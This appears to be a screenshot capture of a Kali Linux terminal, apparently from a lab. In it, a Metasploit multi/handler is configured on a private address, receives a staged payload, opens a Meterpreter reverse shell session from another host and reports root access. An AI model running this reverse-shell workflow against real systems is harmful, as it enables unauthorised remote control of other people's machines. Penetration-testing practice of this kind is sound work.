 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.0.23
lhost => 192.168.0.23
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.23:5555
[*] Sending stage (3020772 bytes) to 192.168.0.160
[*] Meterpreter session 1 opened (192.168.0.23:5555 -> 192.168.0.160:58978) at 2022-09-04 17:00:19 +
0800
meterpreter > getuid
Server username: root
meterpreter >